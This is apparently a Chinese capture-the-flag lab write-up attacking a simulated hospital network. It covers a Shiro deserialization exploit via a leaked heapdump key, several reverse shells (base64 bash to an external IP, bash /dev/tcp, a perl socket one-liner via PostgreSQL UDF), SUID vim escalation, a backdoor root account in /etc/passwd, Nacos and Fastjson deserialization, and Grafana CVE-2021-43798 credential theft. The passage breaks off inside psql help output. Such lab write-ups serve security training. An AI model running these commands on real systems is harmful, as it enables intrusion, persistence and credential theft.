靶标介绍
在这个场景中,你将扮演一名渗透测试工程师,被派遣去测试某家医院的网络安全性。你的目标是成功获取所有服务器的权限,以评估公司的网络安全状况。该靶场共有 4 个flag,分布于不同的靶机。
路径:39.99.141.207
heapdump+shiro反序列化
先扫一下端口找到入口
root@VM-4-13-ubuntu:~# ./fs64 -t 39.99.141.207
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 39.99.141.207 up
[*] live Hosts num: 1
39.99.141.207: [22 8080]
[*] alive ports len is: 2
[*] start vulscan
[*] WebTitle http://39.99.141.207:8080 code:302 len:0 title:None 跳转url: http://39.99.141.207:8080/login;jsessionid=93B394965872D5AA34CA15A59910C830
[*] WebTitle http://39.99.141.207:8080/login;jsessionid=93B394965872D5AA34CA15A59910C830 code:200 len:2005 title:医疗管理后台
已完成 0/2 [-] ssh 39.99.141.207:22 root 123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] PocScan http://39.99.141.207:8080 poc-yaml-spring-actuator-heapdump-file 8080是外网端口,存在Heapdump泄露
http://39.99.141.207:8080/actuator/heapdump使用JDumpSpider-1.1-SNAPSHOT-full.jar分析
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES泄露了shirokey,尝试打shiro反序列化
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTIxLjExMC80NTY3IDA+JjE= |base64 -d | bash反弹shell到服务器
尝试提权
app@web01:ü$ ls -al /usr/bin/vim.basic
-rwsr-sr-x 1 root root 2910952 Oct 6 2023 /usr/bin/vim.basic/usr/bin/vim.basic有suid权限,其实就是一个vim,提权很容易
/usr/bin/vim.basic -c 'python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'# id
uid=1000(app) gid=1000(app) euid=0(root) egid=0(root) groups=0(root),1000(app)拿到root权限,维持一下权限
bash-5.0# echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
bash-5.0# su Tom
Password:
root@web01:/home/app# id
uid=0(root) gid=0(root) groups=0(root)root@web01:~/flag# cat flag01.txt
O)) O)) O)) O))
O)) O)) O) O)) O))
O)) O)) O)) O)))) O) O)) O)O) O) O)) O))
O)))))) O)) O)) O)) O)) O) O)) O)) O)) O)) O)) O))
O)) O))O)) O)) O))) O) O))O)) O)) O)) O)) O))
O)) O)) O)) O)) O))O)) O)) O)) O)) O)) O)) O))
O)) O)) O)) O)) O))O)) O)) O)) O)) O)))O)))
O))
flag01: flag{18f72334-e71e-40de-9768-7d93cdaa704a}拿到flag01
内网扫描
fscan扫一下内网
root@web01:~/flag# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:09:ee:5b brd ff:ff:ff:ff:ff:ff
inet 172.30.12.5/16 brd 172.30.255.255 scope global dynamic eth0
valid_lft 315358028sec preferred_lft 315358028sec
inet6 fe80::216:3eff:fe09:ee5b/64 scope link
valid_lft forever preferred_lft forever当前是172.30.12.5/16网段,ip是172.30.12.5
root@web01:~/flag# ./fs64 -t 172.30.12.0/24
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 172.30.12.5 up
{icmp} 172.30.12.6 up
{icmp} 172.30.12.236 up
[*] live Hosts num: 3
172.30.12.5: [22 8080]
172.30.12.6: [135 139 445 8848]
172.30.12.236: [22 8009 8080]
[*] alive ports len is: 9
[*] start vulscan
已完成 0/9 [-] Ms17010 172.30.12.6 read tcp 172.30.12.5:37268->172.30.12.6:445: read: connection reset by peer
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[NetInfo]
[*] 172.30.12.6
[->] Server02
[->] 172.30.12.6
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=649D833A66E3EC60E31F4CDCAD2F9F7C
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=649D833A66E3EC60E31F4CDCAD2F9F7C code:200 len:2005 title:医疗管理后台
已完成 3/9 [-] webtitle https://172.30.12.236:8009 Get "https://172.30.12.236:8009": EOF
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
已完成 4/9 [-] ssh 172.30.12.5:22 root 123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 5/9 [-] ssh 172.30.12.236:22 root 123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass 172.30.12.5 22 8080 外网
172.30.12.6 135 139 445 8848 nacos
172.30.12.236 22 8009 8080 医院后台管理平台nacos-clinet yaml反序列化
先看一下nacos
使用nacos综合利用工具探测一下
有默认口令还有反序列化
Jraft Hession反序列化利用失败,尝试使用client Yaml反序列化
使用https://github.com/artsploit/yaml-payload/
注意修改里面的payload
Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");改成添加一个用户即可
Runtime.getRuntime().exec("net user tao tao0845 /add");
Runtime.getRuntime().exec("net localgroup administrator tao /add");然后编译放到外网主机开个监听
然后rdp就能进入到nacos主机桌面
88 88 88 88
88 88 "" ,d 88
88 88 88 88
88aaaaaaaa88 ,adPPYba, ,adPPYba, 8b,dPPYba, 88 MM88MMM ,adPPYYba, 88
88""""""""88 a8" "8a I8[ "" 88P' "8a 88 88 "" `Y8 88
88 88 8b d8 `"Y8ba, 88 d8 88 88 ,adPPPPP88 88
88 88 "8a, ,a8" aa ]8I 88b, ,a8" 88 88, 88, ,88 88
88 88 `"YbbdP"' `"YbbdP"' 88`YbbdP"' 88 "Y888 `"8bbdP"Y8 88
88
88
flag02: flag{21f1c3cf-dffa-4547-85b8-4da9642030c9}信息收集无果,尝试打后台管理界面
Fastjson打内存马
172.30.12.236 22 8009 8080
查看tomacat版本
8.5.32版本,搜索相关漏洞发现存在文件包含
探测fastjson版本
{"@type": "java.lang.AutoCloseable"
fastjson 1.2.45可以打反序列化
图省事了用了bp的插件
在Accept-Cache头处执行命令就行
echo 'bash -i >&/dev/tcp/172.30.12.5/4567 0>&1' > /tmp/aaa
/bin/bash /tmp/aaa那么就会收到一个shell
root@web01:~/flag# nc -lvnp 4567
Listening on 0.0.0.0 4567
Connection received on 172.30.12.236 53776
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
root@web03:/# id
id
uid=0(root) gid=0(root) groups=0(root)root@web03:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:09:ef:34 brd ff:ff:ff:ff:ff:ff
inet 172.30.12.236/16 brd 172.30.255.255 scope global dynamic eth0
valid_lft 315351671sec preferred_lft 315351671sec
inet6 fe80::216:3eff:fe09:ef34/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:09:ee:06 brd ff:ff:ff:ff:ff:ff
inet 172.30.54.179/24 brd 172.30.54.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::216:3eff:fe09:ee06/64 scope link
valid_lft forever preferred_lft forever正是172.30.12.236这台机器
然后就是目标不出网,只能走二层代理,利用web01当跳板
PostgreSQL UDF
root@web03:/tmp# ./fs64 -t 172.30.54.0/24
[*] fs Tools version v0.0.2, Modified from fscan, Powered P001water
[*] start_Live_scan
{icmp} 172.30.54.12 up
{icmp} 172.30.54.179 up
[*] live Hosts num: 2172.30.54.12: [22 3000 5432]只有这一个新的,是一个postgresql
利用CVE-2021-43798获取数据库文件,使用工具grafanaExp
root@web03:/tmp# ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000
2025/01/24 15:01:22 Target vulnerable has plugin [alertlist]
2025/01/24 15:01:22 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2025/01/24 15:01:22 There is [0] records in db.
2025/01/24 15:01:22 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123]database:[postgres] basic_auth_user:[] basic_auth_password:[]
2025/01/24 15:01:22 All Done, have nice day!
拿到数据库密码postgres:Postgres@123登录 PostgreSQL 数据库
root@kali2 [~] ➜ proxychains4 -q psql -h 172.30.12.5 -U postgres -W [15:04:23]
Password:
psql (16.3 (Debian 16.3-1+b1), server 8.1.0)
WARNING: psql major version 16, server major version 8.1.
Some psql features might not work.
Type "help" for help.
postgres=#postgres=# select usename, passwd from pg_shadow;
usename | passwd
----------+-------------------------------------
root | md5da974531914a7c2c56df745574a5bd3a
postgres | md5dd27d33705155fd675e498384ad3d2ea
(2 rows)跑一下root的哈希
拿到root密码P@ssw0rd123root
然后UDF提权,perl反弹shell参考狗and猫
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
select system('perl -e \'use Socket;$i="172.30.54.179";$p=333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');root@web03:/tmp# nc -lvnp 333
Listening on 0.0.0.0 333
Connection received on 172.30.54.12 57670
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=112(postgres) gid=124(postgres) groups=124(postgres),123(ssl-cert)postgres@web04:/usr/local/pgsql/data$ sudo -l
Matching Defaults entries for postgres on web04:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User postgres may run the following commands on web04:
(ALL) NOPASSWD: /usr/local/postgresql/bin/psql又sudo权限
用P@ssw0rd123root登录root,后面就是类似more这样的提权了
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
Password:
Welcome to psql 8.1.0, the PostgreSQL interactive terminal.
Type: \copyright for distribution terms
\h for help with SQL commands
\? for help with psql commands
\g or terminate with semicolon to execute query
\q to quit
root=#\?
General
\c[onnect] [DBNAME|- [USER]]
